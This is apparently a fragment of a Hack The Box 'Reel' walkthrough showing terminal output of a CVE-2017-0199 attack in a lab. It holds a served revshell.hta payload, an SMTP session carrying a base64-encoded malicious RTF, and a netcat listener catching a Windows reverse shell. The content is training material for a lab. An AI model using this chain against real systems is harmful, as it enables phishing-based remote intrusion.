 ~/Desktop/HTB/Reel/content/CVE-2017-0199 ✔ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.77 - - [28/Jul/2023 18:48:29] "GET /revshell.hta HTTP/1.1" 200 -
2
-> ZmZmZmZmZmZmZmZmZmZmZmZmZmZmZmZmZmZmZmZmZmZmZmZmZmZmCjAxMDAwMDAyMDkwMDAwMDAw
-> MTAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMGE0MDAwMDAwZTBjOWVhNzlmOWJhY2UxMThj
-> ODIwMGFhMDA0YmE5MGI4YzAwMDAwMDY4MDA3NDAwNzQwMDcwMDAzYTAwMmYwMDJmMDAzMTAwMzAw
-> MDJlMDAzMTAwMzAwMDJlMDAzMTAwMzQwMDJlMDAzMTAwMzEwMDJmMDA3MjAwNjUwMDc2MDA3MzAw
-> NjgwMDY1MDA2YzAwNmMwMDJlMDA2ODAwNzQwMDYxMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAw
-> MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAw
-> MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDA3OTU4ODFmNDNiMWQ3ZjQ4YWYyYzgyNWRjNDg1Mjc2
-> MzAwMDAwMDAwYTVhYjAwMDBmZmZmZmZmZjA2MDkwMjAwMDAwMDAwMDBjMDAwMDAwMDAwMDAwMDQ2
-> MDAwMDAwMDBmZmZmZmZmZjAwMDAwMDAwMDAwMDAwMDA5MDY2NjBhNjM3YjVkMjAxMDAwMDAwMDAw
-> MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMTAwMjAzMDAwZDAwMDAwMDAw
-> MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAw
-> MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAw
-> MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAw
-> MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAw
-> MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAw
-> MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAw
-> MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAw
-> MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAw
-> MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAKMDEwNTAwMDAwMDAwMH0K
-> e1xyZXN1bHQge1xydGxjaFxmY3MxIFxhZjMxNTA3IFxsdHJjaFxmY3MwIFxpbnNyc2lkMTk3OTMy
-> NCB9fX19CntcKlxkYXRhc3RvcmUgfQp9Cg==
->
-> ------=_MIME_BOUNDARY_000_1858489--
->
->
-> .
<- 250 Queued (11.468 seconds)
-> QUIT
<- 221 goodbye
=== Connection closed with remote host.
1
~/De/H/Ree/c/CVE-2017-0199 ✔ took 12s
~/De/H/Ree/c/CVE-2017-0199 ✔ sudo rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.77] 56130
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
3